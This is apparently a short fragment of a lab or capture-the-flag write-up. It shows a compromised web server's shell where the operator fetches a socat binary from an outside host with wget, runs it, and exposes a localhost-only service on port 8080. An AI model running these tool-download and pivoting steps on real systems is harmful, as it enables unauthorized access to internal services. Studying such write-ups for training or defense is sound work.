 www-data@translate:/opt$ cd /tmp
www-data@translate:/tmp$ busybox wget 'http://172.20.10.11:8000/socat'
Connecting to 172.20.10.11:8000 (172.20.10.11:8000)
socat 100% |*********************************| 366k 0:00:00 ETA
www-data@translate:/tmp$ chmod +x socat
www-data@translate:/tmp$ ./socat TCP-LISTEN:8080,fork TCP4:127.0.0.1:8000 &
[1] 714
www-data@translate:/tmp$ ^C
8000转发8080
www-data@translate:/tmp$ ss -lntup
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:5001 0.0.0.0:* users:(("python
02,fd=3))
tcp LISTEN 0 5 0.0.0.0:8080 0.0.0.0:* users:(("socat"
,fd=5))
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:8000 0.0.0.0:*
tcp LISTEN 0 128 *:80 *:*